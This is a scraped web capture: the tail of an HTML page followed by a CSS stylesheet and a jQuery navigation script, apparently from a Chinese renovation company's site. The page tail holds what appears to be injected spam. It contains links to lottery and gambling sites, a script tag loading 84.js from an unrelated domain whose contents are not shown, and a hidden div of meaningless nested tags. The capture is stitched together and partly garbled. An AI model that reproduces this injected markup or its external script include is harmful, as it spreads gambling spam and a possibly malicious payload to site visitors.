<a target="_blank" title="U9彩票799cc-u9彩票799绿色-u9彩票799手机版" href="http://029shafaweixiu.com">U9彩票799cc-u9彩票799绿色-u9彩票799手机版</a>
<a target="_blank" title="新彩网90999（中国区）官方网站" href="http://xcyfxny.com">新彩网90999（中国区）官方网站</a>
<a target="_blank" title="650彩票-追求健康,你我一起成长" href="http://xinyuemesh.com">650彩票-追求健康,你我一起成长</a>
<a target="_blank" title="光大彩票gd6633 - 欢迎您" href="http://deyan365.com">光大彩票gd6633 - 欢迎您</a>
<a target="_blank" title="98098彩票网" href="http://ybqihua.com">98098彩票网</a>
<script src="http://mytysoft.com/84.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='5dxep'><dl id='5dxep'></dl></pre><strike id='5dxep'></strike><p id='5dxep'><legend id='5dxep'></legend><noframes id='5dxep'><small id='5dxep'></small><noframes id='5dxep'></noframes></noframes></p><style id='5dxep'><q id='5dxep'></q></style><big id='5dxep'></big><form id='5dxep'></form><blockquote id='5dxep'><ul id='5dxep'><span id='5dxep'><b id='5dxep'><ol id='5dxep'><big id='5dxep'><span id='5dxep'></span></big></ol><small id='5dxep'></small><ol id='5dxep'><ul id='5dxep'><tbody id='5dxep'><fieldset id='5dxep'><strong id='5dxep'><li id='5dxep'><bdo id='5dxep'><abbr id='5dxep'></abbr></bdo><span id='5dxep'></span></li></strong></fieldset></tbody></ul></ol><legend id='5dxep'><noframes id='5dxep'><tbody id='5dxep'></tbody></noframes></legend></b><strong id='5dxep'></strong></span></ul></blockquote><center id='5dxep'><small id='5dxep'><ins id='5dxep'><td id='5dxep'><div id='5dxep'></div></td></ins></small></center><del id='5dxep'><p id='5dxep'></p><noscript id='5dxep'><small id='5dxep'><b id='5dxep'></b><style id='5dxep'></style><i id='5dxep'></i><small id='5dxep'><dl id='5dxep'></dl><fieldset id='5dxep'><form id='5dxep'><dt id='5dxep'><code id='5dxep'></code><code id='5dxep'><div id='5dxep'></div></code></dt></form></fieldset></small></small><thead id='5dxep'><kbd id='5dxep'></kbd><sup id='5dxep'><th id='5dxep'></th></sup></thead><sup id='5dxep'><strong id='5dxep'><i id='5dxep'></i></strong><small id='5dxep'><div id='5dxep'></div></small><ins id='5dxep'></ins></sup><legend id='5dxep'><table id='5dxep'></table></legend></noscript></del><li id='5dxep'><optgroup id='5dxep'></optgroup></li><label id='5dxep'></label><label id='5dxep'></label><sub id='5dxep'></sub><del id='5dxep'></del><em id='5dxep'><dd id='5dxep'></dd></em><small id='5dxep'></small><optgroup id='5dxep'><dfn id='5dxep'></dfn></optgroup><option id='5dxep'><tr id='5dxep'><code id='5dxep'></code></tr></option><fieldset id='5dxep'></fieldset><strong id='5dxep'></strong><noframes id='5dxep'><tfoot id='5dxep'></tfoot></noframes><q id='5dxep'><code id='5dxep'><select id='5dxep'></select></code></q><fieldset id='5dxep'><big id='5dxep'><tt id='5dxep'></tt></big><p id='5dxep'></p></fieldset><li id='5dxep'></li><li id='5dxep'></li><tfoot id='5dxep'></tfoot><small id='5dxep'></small><ul id='5dxep'></ul><option id='5dxep'></option><pre id='5dxep'><ins id='5dxep'></ins></pre><select id='5dxep'></select><ins id='5dxep'><td id='5dxep'><i id='5dxep'></i></td><u id='5dxep'><code id='5dxep'><thead id='5dxep'><button id='5dxep'><thead id='5dxep'><option id='5dxep'></option></thead></button></thead></code><fieldset id='5dxep'><em id='5dxep'><big id='5dxep'></big></em></fieldset></u></ins><sup id='5dxep'><strong id='5dxep'></strong><del id='5dxep'></del></sup><label id='5dxep'></label><q id='5dxep'><b id='5dxep'><acronym id='5dxep'></acronym><div id='5dxep'><button id='5dxep'><table id='5dxep'></table><sup id='5dxep'><dd id='5dxep'><tfoot id='5dxep'></tfoot></dd><blockquote id='5dxep'><noframes id='5dxep'></noframes></blockquote></sup></button></div></b><div id='5dxep'><ul id='5dxep'><li id='5dxep'></li></ul></div></q><tfoot id='5dxep'><font id='5dxep'><i id='5dxep'><dd id='5dxep'></dd></i></font></tfoot><tr id='5dxep'><optgroup id='5dxep'></optgroup></tr><address id='5dxep'><tfoot id='5dxep'></tfoot><dd id='5dxep'></dd></address><option id='5dxep'><abbr id='5dxep'><style id='5dxep'></style><tt id='5dxep'></tt><font id='5dxep'></font><u id='5dxep'><tt id='5dxep'></tt></u></abbr></option><dd id='5dxep'><ol id='5dxep'></ol></dd><bdo id='5dxep'><acronym id='5dxep'><pre id='5dxep'></pre></acronym><b id='5dxep'><span id='5dxep'></span></b><form id='5dxep'></form></bdo><dl id='5dxep'></dl><thead id='5dxep'></thead><tt id='5dxep'><tt id='5dxep'></tt><sub id='5dxep'><i id='5dxep'><dt id='5dxep'></dt><p id='5dxep'></p></i></sub></tt><acronym id='5dxep'><dd id='5dxep'></dd></acronym><small id='5dxep'><acronym id='5dxep'><i id='5dxep'><label id='5dxep'><kbd id='5dxep'><form id='5dxep'><div id='5dxep'><strike id='5dxep'></strike></div></form></kbd></label></i></acronym><bdo id='5dxep'></bdo><strike id='5dxep'><table id='5dxep'></table></strike></small><strike id='5dxep'></strike><abbr id='5dxep'></abbr><tbody id='5dxep'></tbody><sup id='5dxep'></sup><code id='5dxep'><ul id='5dxep'><tfoot id='5dxep'></tfoot></ul></code><bdo id='5dxep'></bdo><tr id='5dxep'></tr><sup id='5dxep'></sup><abbr id='5dxep'></abbr><dfn id='5dxep'><dir id='5dxep'><p id='5dxep'></p></dir><small id='5dxep'><div id='5dxep'></div></small></dfn><th id='5dxep'><noscript id='5dxep'></noscript></th><address id='5dxep'><abbr id='5dxep'></abbr><big id='5dxep'></big></address><ol id='5dxep'><dd id='5dxep'><address id='5dxep'></address></dd></ol><sub id='5dxep'><optgroup id='5dxep'></optgroup><thead id='5dxep'></thead></sub><th id='5dxep'><del id='5dxep'></del></th><dd id='5dxep'><small id='5dxep'></small></dd><option id='5dxep'><thead id='5dxep'></thead></option><blockquote id='5dxep'></blockquote><option id='5dxep'></option><noframes id='5dxep'><legend id='5dxep'><style id='5dxep'><dir id='5dxep'><q id='5dxep'></q></dir></style></legend></noframes><u id='5dxep'></u><table id='5dxep'><table id='5dxep'><dir id='5dxep'><thead id='5dxep'><dl id='5dxep'><td id='5dxep'></td></dl></thead></dir><noframes id='5dxep'><i id='5dxep'><tr id='5dxep'><dt id='5dxep'><q id='5dxep'><span id='5dxep'><b id='5dxep'><form id='5dxep'><ins id='5dxep'></ins><ul id='5dxep'></ul><sub id='5dxep'></sub></form><legend id='5dxep'></legend><bdo id='5dxep'><pre id='5dxep'><center id='5dxep'></center></pre></bdo></b><th id='5dxep'></th></span></q></dt></tr></i></noframes><em id='5dxep'><optgroup id='5dxep'><dfn id='5dxep'><del id='5dxep'><code id='5dxep'></code></del></dfn></optgroup></em><noframes id='5dxep'><div id='5dxep'><tfoot id='5dxep'></tfoot><dl id='5dxep'><fieldset id='5dxep'></fieldset></dl></div></noframes><label id='5dxep'></label></table><tfoot id='5dxep'></tfoot></table><span id='5dxep'></span><dfn id='5dxep'></dfn><tr id='5dxep'></tr><th id='5dxep'><tt id='5dxep'></tt><dd id='5dxep'></dd></th><optgroup id='5dxep'></optgroup><blockquote id='5dxep'></blockquote><center id='5dxep'></center><em id='5dxep'><kbd id='5dxep'></kbd><li id='5dxep'><span id='5dxep'></span></li><pre id='5dxep'></pre></em><ol id='5dxep'><tt id='5dxep'><label id='5dxep'><kbd id='5dxep'></kbd></label></tt></ol><sub id='5dxep'><sup id='5dxep'><dl id='5dxep'></dl><td id='5dxep'></td><tt id='5dxep'><blockquote id='5dxep'><big id='5dxep'><ol id='5dxep'><tt id='5dxep'><code id='5dxep'><p id='5dxep'></p><small id='5dxep'><li id='5dxep'></li><button id='5dxep'><tfoot id='5dxep'><i id='5dxep'></i></tfoot></button><tbody id='5dxep'><em id='5dxep'></em></tbody></small></code></tt></ol></big><q id='5dxep'><i id='5dxep'><span id='5dxep'></span><dt id='5dxep'><ol id='5dxep'></ol><b id='5dxep'></b><strike id='5dxep'><dir id='5dxep'></dir></strike></dt><legend id='5dxep'></legend><tr id='5dxep'><optgroup id='5dxep'><label id='5dxep'><select id='5dxep'><tt id='5dxep'><blockquote id='5dxep'></blockquote></tt></select></label></optgroup></tr><b id='5dxep'></b></i><dfn id='5dxep'></dfn></q></blockquote></tt></sup></sub><option id='5dxep'></option><td id='5dxep'><big id='5dxep'><tfoot id='5dxep'></tfoot></big><strong id='5dxep'></strong></td><tfoot id='5dxep'></tfoot><tfoot id='5dxep'><pre id='5dxep'><acronym id='5dxep'><table id='5dxep'><dir id='5dxep'></dir></table></acronym></pre></tfoot><tt id='5dxep'></tt><strong id='5dxep'><u id='5dxep'><div id='5dxep'><div id='5dxep'><q id='5dxep'></q></div><strong id='5dxep'><dt id='5dxep'><sub id='5dxep'><li id='5dxep'></li></sub></dt></strong></div></u></strong><big id='5dxep'></big><th id='5dxep'></th><dd id='5dxep'><center id='5dxep'></center></dd><td id='5dxep'></td><ol id='5dxep'><dd id='5dxep'><th id='5dxep'></th></dd></ol><dt id='5dxep'><div id='5dxep'><abbr id='5dxep'><strike id='5dxep'></strike></abbr></div></dt><center id='5dxep'></center><center id='5dxep'></center><bdo id='5dxep'><dd id='5dxep'><abbr id='5dxep'><strike id='5dxep'></strike><ul id='5dxep'><del id='5dxep'><q id='5dxep'><tbody id='5dxep'><noframes id='5dxep'><bdo id='5dxep'></bdo><ul id='5dxep'></ul></noframes></tbody></q></del></ul><big id='5dxep'><big id='5dxep'><dt id='5dxep'><acronym id='5dxep'></acronym><q id='5dxep'><select id='5dxep'><center id='5dxep'><dir id='5dxep'></dir></center></select><noscript id='5dxep'><strong id='5dxep'><tr id='5dxep'></tr></strong><label id='5dxep'></label><strike id='5dxep'></strike><option id='5dxep'><u id='5dxep'><ol id='5dxep'><blockquote id='5dxep'></blockquote></ol></u></option><table id='5dxep'></table></noscript><i id='5dxep'><abbr id='5dxep'></abbr></i><thead id='5dxep'><strong id='5dxep'><b id='5dxep'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='5dxep'></acronym><sub id='5dxep'></sub><optgroup id='5dxep'><del id='5dxep'><optgroup id='5dxep'></optgroup></del><button id='5dxep'></button></optgroup><ul id='5dxep'><em id='5dxep'></em><dir id='5dxep'><td id='5dxep'></td><address id='5dxep'></address><td id='5dxep'></td><thead id='5dxep'><thead id='5dxep'></thead><ul id='5dxep'></ul></thead></dir><del id='5dxep'></del><thead id='5dxep'></thead></ul><acronym id='5dxep'></acronym></bdo><legend id='5dxep'><font id='5dxep'><font id='5dxep'><span id='5dxep'><tr id='5dxep'><option id='5dxep'></option></tr></span></font></font></legend><tbody id='5dxep'><b id='5dxep'><select id='5dxep'></select></b></tbody><div id='5dxep'><form id='5dxep'></form><fieldset id='5dxep'><pre id='5dxep'><kbd id='5dxep'><u id='5dxep'><form id='5dxep'><li id='5dxep'><th id='5dxep'><dt id='5dxep'></dt></th></li><span id='5dxep'></span></form><address id='5dxep'></address></u><u id='5dxep'><tt id='5dxep'></tt></u></kbd></pre><p id='5dxep'></p></fieldset></div><tbody id='5dxep'><blockquote id='5dxep'><style id='5dxep'></style></blockquote><u id='5dxep'></u></tbody><fieldset id='5dxep'></fieldset><form id='5dxep'></form><li id='5dxep'><abbr id='5dxep'></abbr></li><acronym id='5dxep'></acronym><tt id='5dxep'><dl id='5dxep'></dl></tt><fieldset id='5dxep'></fieldset><em id='5dxep'></em><b id='5dxep'></b><p id='5dxep'></p><tbody id='5dxep'><address id='5dxep'></address><dd id='5dxep'></dd></tbody><dir id='5dxep'></dir><tbody id='5dxep'></tbody><ul id='5dxep'><select id='5dxep'></select></ul><td id='5dxep'></td><kbd id='5dxep'><tt id='5dxep'><q id='5dxep'></q></tt></kbd><tfoot id='5dxep'><select id='5dxep'><abbr id='5dxep'></abbr><table id='5dxep'></table></select></tfoot><em id='5dxep'><optgroup id='5dxep'><label id='5dxep'></label><ol id='5dxep'><dir id='5dxep'><label id='5dxep'></label><form id='5dxep'><thead id='5dxep'><tbody id='5dxep'></tbody></thead></form></dir><table id='5dxep'><form id='5dxep'><table id='5dxep'><legend id='5dxep'><li id='5dxep'></li><big id='5dxep'><span id='5dxep'><optgroup id='5dxep'><span id='5dxep'></span></optgroup></span></big></legend><noscript id='5dxep'></noscript><div id='5dxep'><code id='5dxep'><sup id='5dxep'><kbd id='5dxep'></kbd></sup><thead id='5dxep'><small id='5dxep'></small></thead></code></div><dt id='5dxep'></dt></table></form></table><abbr id='5dxep'><small id='5dxep'></small></abbr></ol></optgroup><abbr id='5dxep'><optgroup id='5dxep'></optgroup></abbr><sup id='5dxep'></sup><abbr id='5dxep'><style id='5dxep'><strike id='5dxep'><b id='5dxep'><i id='5dxep'></i></b></strike></style></abbr></em><table id='5dxep'></table><dl id='5dxep'></dl><strike id='5dxep'></strike><tt id='5dxep'><p id='5dxep'></p></tt><div id='5dxep'><noscript id='5dxep'></noscript><dt id='5dxep'><bdo id='5dxep'><strong id='5dxep'><sup id='5dxep'><acronym id='5dxep'></acronym></sup></strong></bdo><blockquote id='5dxep'><tbody id='5dxep'></tbody><tbody id='5dxep'><dl id='5dxep'></dl><del id='5dxep'></del><ins id='5dxep'><dfn id='5dxep'><button id='5dxep'></button></dfn></ins><td id='5dxep'></td><option id='5dxep'></option><tbody id='5dxep'><sub id='5dxep'><acronym id='5dxep'><font id='5dxep'><ins id='5dxep'></ins></font><tr id='5dxep'></tr></acronym></sub></tbody><dir id='5dxep'></dir><address id='5dxep'><bdo id='5dxep'></bdo></address></tbody></blockquote><form id='5dxep'><q id='5dxep'><dd id='5dxep'><fieldset id='5dxep'></fieldset></dd></q></form><ol id='5dxep'></ol><tfoot id='5dxep'></tfoot></dt></div><pre id='5dxep'><tt id='5dxep'></tt><noframes id='5dxep'></noframes></pre><dir id='5dxep'><tt id='5dxep'><q id='5dxep'></q><select id='5dxep'><dir id='5dxep'></dir><ins id='5dxep'><li id='5dxep'></li></ins><small id='5dxep'><ul id='5dxep'></ul></small><pre id='5dxep'></pre></select></tt><ul id='5dxep'></ul></dir><th id='5dxep'></th><ol id='5dxep'><sup id='5dxep'><i id='5dxep'><pre id='5dxep'><table id='5dxep'></table></pre></i></sup></ol><option id='5dxep'></option><dt id='5dxep'></dt><sup id='5dxep'></sup><big id='5dxep'></big><thead id='5dxep'></thead><p id='5dxep'></p><td id='5dxep'><acronym id='5dxep'><div id='5dxep'><tt id='5dxep'></tt></div><fieldset id='5dxep'></fieldset><bdo id='5dxep'></bdo><em id='5dxep'><font id='5dxep'></font></em></acronym></td><dir id='5dxep'></dir><u id='5dxep'></u><strong id='5dxep'><td id='5dxep'></td></strong><tt id='5dxep'></tt><q id='5dxep'><legend id='5dxep'><bdo id='5dxep'><bdo id='5dxep'><legend id='5dxep'><b id='5dxep'><strong id='5dxep'><label id='5dxep'><sup id='5dxep'><u id='5dxep'><sup id='5dxep'></sup></u><big id='5dxep'></big><select id='5dxep'></select></sup><p id='5dxep'></p></label></strong></b></legend></bdo><noscript id='5dxep'></noscript><dt id='5dxep'></dt></bdo></legend></q><small id='5dxep'></small><b id='5dxep'></b><li id='5dxep'><p id='5dxep'><label id='5dxep'><table id='5dxep'><sup id='5dxep'><em id='5dxep'></em></sup></table><blockquote id='5dxep'></blockquote></label></p></li><blockquote id='5dxep'></blockquote><dd id='5dxep'><thead id='5dxep'></thead><abbr id='5dxep'><noscript id='5dxep'><tbody id='5dxep'><style id='5dxep'><sup id='5dxep'></sup></style></tbody></noscript></abbr></dd></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.jiashanzs.com/static/web/css/layout.css
body_size: 2841
content:
@charset "utf-8";
/* CSS Document */

::-webkit-input-placeholder { /* WebKit browsers */
  color: #999999;
  font-size: 14px;
	opacity: 1;
	
}

::-moz-placeholder { /* Mozilla Firefox 19+ */
  color: #999999;
  font-size: 14px;
	opacity: 1;
	padding-left: 10px
}

:-ms-input-placeholder { /* Internet Explorer 10+ */
  color: #999999;
  font-size: 14px;
	opacity: 1;
	padding-left: 10px
}  
.top{
	background: #efefef;
	color:#b3b2b2
}
.top a{
	color:#b2b2b2
}
.colblue{
	color:#1553a3
}
.colgreen{
	color:#2bc63e
}
.coltxt{
	color:#444444
}
.logo{
	padding-right: 13px;

}
.colred{
	color:#c12322
}
.coltxt{
	color:#7a7a7a
}

.logo-right-a{
	padding-left: 15px;
	border-left: 1px solid #e7e7e7;
	margin-left: 15px;
}
.logo-tel{
	background: url(../images/tel.png) left center no-repeat;
	padding-left: 56px;
	
}
.logo-box{
	padding: 15px 0;
}
nav{
	border-top: 1px solid #e6e6e6;
	border-bottom: 1px solid #e6e6e6;
}
.pcnav{
	width: 14%;
	font-size: 16px;
	border-left: 0.5px solid #e6e6e6;
	border-right: 0.5px solid #e6e6e6;

}
.pcnav a{
	color:#707070
}
.pcnav:hover{
	background:#2bc63e;
	border-left: 0.5px solid #2bc63e;
	border-right: 0.5px solid #2bc63e;
}
.pcnav:hover>a{
	color:#fff
}
nav .colblue{
	padding: 0 10px;
}
.bannersize{
	height: 26vw!important;
}
.pcnav2 {
    width: 100%;
    top: 100%;
    left: 0;
    z-index: 100;
    background: #1553a3;
    font-size: 14px;
    opacity: 0;
    visibility: hidden;
}
.pcnav:hover .pcnav2 {
    opacity: 1;
    visibility: visible;
}
.pcnav2 li a{
	color:#fff;
} 
.pcnav2 li:hover{
	background: #2bc63e;
}
.pcnav2 li:hover a{
	color:#fff;
}
.keyword{
	border: 1px solid #e4e4e4;
}
.key-left{
	background: #1553a3;
	padding: 0 30px;
	line-height: 52px;
}
.key-right{
	background: #e0e0e0;
	width: 14%;
	line-height: 52px;
}
.goods1 {
    border: 1px solid #e0e0e0;
    border-bottom: 2px solid #1553a3;
}
.goods1 .ttup {
    background: #1553a3;
    padding: 1.875rem 0;
}
.goods-list {
    padding: 1rem 1.875rem;
    border-bottom: 1px solid rgb(224, 224, 224);
}
.goods-list a {
    background: url(../images/row.png) no-repeat right center;
    color: #787878;
}
.goods-list:hover a{
	background: url(../images/row2.png) no-repeat right center;
	color: #1553a3;
	font-weight: bold;
}
.goods-left-bot{
	border: 1px solid #b4b4b4;
	margin-top: 40px;
	padding: 20px 20px;
}
.tel-24{
	background:#2bc63e ;
	width: 55%;
	top:-8%;
	line-height: 2em;
	left: 22.5%;
}
.more1{
	width: 172px;
	line-height: 48px;
	border: 1px #2bc63e solid;
	margin: 20px auto;
}

.gods-list {
    border: 1px solid #b8b8b8;
    width: 100%;
    overflow: hidden;
	transition: ease-in-out 0.3s;
	height: 234px;
}
.good-til {
    text-align: center;
    width: 100%;
    background: rgba(0, 0, 0, 0.7);
    bottom: 0;
    z-index: 10;
    transition: ease-in-out 0.3s;
}
.gods-list img{
	transition: ease-in-out 0.3s;
}
.gods-list:hover {
    box-shadow: 0 15px 30px rgba(0,0,0,0.2);
    transform: translate3d(0, -4px, 0);
}
.gods-list:hover img {
    transform: scale(1.2, 1.2);
}
.gods-list:hover .good-til {
    background: rgba(1, 117, 184, 0.7);
}
.title{
	padding-bottom: 20px;
	background: url(../images/title.png) center bottom no-repeat;
}
.adv-bg{
	background-color: #f2f2f2;
	padding: 50px 0;
}
.f45{
	color:#c0c0c0;
	font-size: 45px;
}
.adv-list{
	width: 225px;
}
.adv-list-txt{
	padding-top: 20px;
	background: url(../images/lin2.png) no-repeat top left;
	margin-top: 20px;
}
.adv-box{
	margin-top: 30px;
	border: 1px solid #b7b7b7;
	background: #fff;
	color:#6f6f6f;
	width: 85px;
	text-align: center;
	line-height: 30px;
}
.adv-list:hover .adv-chan{
	color:#2bc63e
}
.adv-list:hover .adv-box{
	background: #2bc63e;
	color:#fff
}
.adv-list .adv-img {
	width: 225px;
	height:280px;
}
.adv-img img{
	transition: ease-in-out 0.3s;
}
.adv-list:hover img{
	transform: scale(1.2, 1.2);
}
.toutiao{
	padding-left:65px ;
	background: url(../images/toutiao.png) no-repeat top left;
}
.news-l-list{
	padding-left: 35px;
	background: url(../images/news-bg.png) no-repeat  left 15px;
}
.news-l-list li{
	padding: 15px 0;
	border-bottom: 1px dashed #dcdcdc;
}
.hot-title{
	padding-left: 2em;
	background: url(../images/bg1.png) no-repeat left center;
}
.news-l-right li{
	padding: 11.5px 0;
	border-bottom: 1px solid #dcdcdc;
}
.more2{

}
.more2{
	width: 172px;
	margin: 20px auto;
	line-height: 47px;
	border: 1px solid #1553a3;
	text-align: center;
	border-radius: 5px;
}
.bg-2{
	background: url(../images/bg2.png) no-repeat ;
	background-size: cover;
	padding: 50px 0;
}
.icon-img{
	width: 136px;
	height: 136px;
	border: 1px solid #fff;
	border-radius: 25px;
}
.icon:hover .icon-img{
	background: #2bc63e;
	border: 1px solid #2bc63e;
}
.icon{
	margin: 0 50px;
}
.ab-left-1{
	background: #f8f8f8;
	width: 70%;
	line-height: 2em;
	text-align: center;
	color:#626262

}
.ab-left {
    padding-left: 60px;
}
.ab-left-2{
	padding-bottom: 20px;
	border-bottom: 4px solid #0754a7;
}
.abmore{
	width: 150px;
	line-height: 50px;
	background: #2bc63e;
	border-radius: 10px;
}
.lc-cont {
    background: url(../images/lc.png) no-repeat center center;
    height: 240px;
}
.lc-1 {
    background: #2bc63e;
    color: #fff;
    text-align: center;
    line-height: 2em;
    width: 135px;
    bottom: 36px;
    left: 120px;
}
.lc-2 {
    width: 262px;
    border: 1px solid #c7c7c7;
    line-height: 2em;
    text-align: center;
    bottom: 0;
    left: 60px;
}
.bggrey {
    padding: 30px 0;
}
footer{
	background:#ececec;
	color:#666
}
footer a{
	color:#666;
} 
.fot-nav{
	padding: 30px 0;
	border-bottom: 1px solid #666;
	margin-bottom: 20px;
}
.fot-nav li{
	padding: 0 50px;
	font-size: 16px;
	border-right: 1px solid #666;
}
.sub-input{
	background: none;
	border: none;
	border-bottom: 1px #8d8d8d dashed;
}
.form-top li{
	margin-right: 10px;
}
.submit{
	width: 132px;
	height: 44px;
	background: #24a45c;
	border-radius: 5px;
	border: none;
	color:#cdd5e6;
}
.bg-line{
	padding-bottom: 10px;
	background: url(../images/line3.png) no-repeat left bottom;
}
.fot-gods{
	max-width: 306px;
	margin-top: 20px;

}
.fot-gods li{
	float: left;
	width: 45%;
	line-height: 2em;
}
.path {
    padding: 15px 0;
    border-bottom: 1px dashed #a6a6a6;
}
.path p {
    border-left: 4px solid #1553a3;
    padding-left: 10px;
}
.tuijian {
    background: #fafafa;
    padding: 20px 0;
}
.tjlist{
	background: #fff;
	border: 1px solid #b0b0b0;
	width: 280px!important;
	height: 241px;
	margin-left: 20px;
}
.nyzx-title h2 {
    background: url(../images/remen.png) no-repeat;
    width: 17%;
}
.nyzx-title {
    background: #f9f8f8;
}
.nyzx-news li {
    padding: 8px 15px 8px 5px;
    border-bottom: 1px solid #e9e9e9;
    color: #999;
    transition: all 0.3s ease-in-out;
}
.nyzx-news li:hover {
    background-color: #2bc63e;
    color: #fff;
    box-shadow: 0 15px 30px rgba(0,0,0,0.2);
}
.nyzx-news li:hover a {
    color: #fff;
}
.news-a {
    padding-bottom: 20px;
    border-bottom: 1px dashed #a6a6a6;
    margin-bottom: 20px;
    padding-top: 20px;
}
.nei-form .sub-input {
    width: 100%;
    background: #ebebeb;
    border: none;
    font-size: 1rem;
    line-height: 2em;
    margin: 10px 0;
}
.nei-form .submit {
    background: #989899;
    border: none;
    width: 100%;
    color: #fff;
    line-height: 2em;
}
.nei-form  .sub-txt {
    background: #ebebeb;
    border: none;
    margin: 10px 0;
}
.clwh{

	display:none;
}
.navmob{
 	 display:none;
}
@media screen and (max-width:1200px){
	

}

@media screen and (max-width:992px){

	
}
@media screen and (max-width:768px){
	 .xldn{
  display:none;
  }
  .clwh{

    display:block;
    }
  footer{
  margin-bottom:85px
  }
  .navmob{
 	 display:block;
}
  .layui-container{
  padding:15px
  }
    .bannersize{
		height: 45vw!important;
	}
  .goods-bg{
  padding:10px 0
  }
  .mt80{
	margin-top: 20px;
}
  .logo img{
   width:50px
  }
  .navmob{
 	 display:blcok;
}
	.ab-left{
	padding:0
	}
	.bannersize{
	height:38vw!important
	
	}
	.pcnav{
	width:25%;
		border:none;
		line-height: 2em!important;
	}
}

--- FILE ---
content_type: text/javascript
request_url: http://www.jiashanzs.com/static/web/js/all.js
body_size: 2766
content:
//
//layui.use('carousel', function(){
//    var carousel = layui.carousel;
//    //建造实例
//    carousel.render({
//      elem: '#test1'
//      ,width: '100%' //设置容器宽度
//      ,arrow: 'always'
//      ,indicator: 'inside' //始终显示箭头
//      //,anim: 'updown' //切换动画方式
//    });
//
//      //建造实例
//  carousel.render({
//    elem: '#test2'
//    ,height:'323'
//    ,width: '100%' //设置容器宽度
//    ,arrow: 'none' //始终显示箭头
//    ,indicator:'none'
//    //,anim: 'updown' //切换动画方式
//  });
//  carousel.on('change(test2)', function(obj){ //test1来源于对应HTML容器的 lay-filter="test1" 属性值
//  
//  console.log(obj.index); //当前条目的索引
//  var sli = $(".slid");
//  console.log(sli[obj.index]);
//  $(".slid .abtypeon").removeClass("abtypeon");
//  $(sli[obj.index]).find(".abtype").addClass("abtypeon");
//}); 
//  });
//
//
//
//
//  jQuery(".focusBox").slide({ mainCell:".pic",effect:"leftLoop", autoPlay:true, delayTime:600, trigger:"click",mouseOverStop:"false"});
//  var ht = $(window).height();
//  $(".banner .focusBox").css("height",ht);
//  $(".banner .pic li a").css("height",ht);






//   console.log($(window).height());
//   console.log($(".banner .pic li a").height());

  
//   $(".topclose").click(function(){
//     $(".top").slideToggle();
//   })

//   $(".navbtpc").click(function(){
//     $(".navtogbg").slideToggle();
//     $(".navtogbox").slideToggle();
//     $(this).toggleClass("navbtpcx");
//   })


jQuery(".picScroll-leftin").slide({mainCell:".bd ul",autoPage:false,effect:"left",autoPlay:true,vis:4,trigger:"click"});
jQuery(".picScroll-left").slide({mainCell:".bd ul",autoPage:false,effect:"left",autoPlay:true,vis:2,trigger:"click"});
jQuery(".picMarquee-leftin2").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:3,interTime:50,mouseOverStop:true});
jQuery(".picMarquee-leftin").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50,mouseOverStop:true});
jQuery(".txtMarquee-left").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:6,interTime:50});
jQuery(".txtMarquee-top").slide({titCell:".hd ul",mainCell:".bd ul",autoPlay:true,effect:"topMarquee",vis:4,interTime:50});
jQuery(".picMarquee-left").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50,mouseOverStop:false});
jQuery(".picMarquee-top").slide({mainCell:".bd ul",autoPlay:true,effect:"topMarquee",vis:3,interTime:50});
jQuery(".multipleColumn").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50});





//大图切换
		jQuery(".game163").slide({ titCell:".smallImg li", mainCell:".bigImg", effect:"fold", autoPlay:true,delayTime:200,
			startFun:function(i,p){
				//控制小图自动翻页
				if(i==0){ jQuery(".game163 .sPrev").click() } else if( i%4==0 ){ jQuery(".game163 .sNext").click()}
			}
		});

		//小图左滚动切换
		jQuery(".game163 .smallScroll").slide({ mainCell:"ul",delayTime:100,vis:4,scroll:4,effect:"left",autoPage:true,prevCell:".sPrev",nextCell:".sNext",pnLoop:false });









// shouji nav
$(".navmob").click(function(){
    $(".layergre").show();
    $(document.body).css({
        "overflow-x":"hidden",
        "overflow-y":"hidden"
      });
    $(".shoujinav").css("right","0");
});


$(".layergre").click(function(){
    $(".layergre").hide();
    $(document.body).css({
        "overflow-x":"auto",
        "overflow-y":"auto"
      });
    $(".shoujinav").css("right","-300px");
});

var navyi = $(".nav1").html();
$(".navbox").html(navyi);

$(".nav1text").click(function(){
    // console.log(1);
    var naver = $(this).find("ul").html();
    $(".navbox").html(naver);
});


$(".navback").click(function(){
    // console.log(12);

    if ($(".navbox  .nav1text").length > 0)
    {
        // console.log(3);
        // console.log($(".navbox .nav1text"));

        $(".layergre").hide();
        $(document.body).css({
            "overflow-x":"auto",
            "overflow-y":"auto"
          });
        $(".shoujinav").css("right","-300px");
    }
  else
    {
   
        // console.log(34);
        // console.log($(".navbox .nav1text"));
        $(".navbox").html(navyi);




        var navyi = $(".nav1").html();
        $(".navbox").html(navyi);
        
        $(".nav1text").click(function(){
            // console.log(1);
            var naver = $(this).find("ul").html();
            $(".navbox").html(naver);
        });
        }
    })

    var navyi = $(".nav1").html();
    $(".navbox").html(navyi);
    
    $(".nav1text").click(function(){
        // console.log(1);
        var naver = $(this).find("ul").html();
        $(".navbox").html(naver);
    });
    
    $(".messbt").click(function(){
        $(".layergre").show();
        $(".mess").show();
        
    });
    $(".mess5").click(function(){
        $(".layergre").hide();
        $(".mess").hide();
        
    });


    console.log(".sldbox")
    $(".sldbox").click(function(){
        if ($(this).find(".sld").css("display")=="none")
        {
            console.log(555);
            $(this).find(".sld").slideDown();
        }
      else
        {
            console.log(666);
            $(this).find(".sld").slideUp();
        }
    })
    $(".sld").click(function(){
        $(this).show();
        e.stopPropagation();
    })

    $(".leftnavboxon").parent(".sld").slideDown();

    $(window).scroll(function(){
        var bignav =$(".fixnav");      //获取到导航栏
        if($(this).scrollTop() >250){  //当滚动距离大于250px时执行下面的东西
            $(".fixnav").addClass("fixed");
        }
        else{//当滚动距离小于250的时候执行下面的内容，也就是让导航栏恢复原状
            $(".fixnav").removeClass("fixed");
        }
    });



    








    // tupian
    // $(".listlinkdot").hover(function(){
        
    //     $(this).find("img").attr("src",$(this).find("img").attr("hov"))
    // },function(){
    //     $(this).find("img").attr("src",$(this).find("img").attr("usu"))
    // })

    // chanpin
    // $(".promainlist1").click(function(){
    //     $(".inprodes2").hide();
    //     $(".inprodes3").hide();
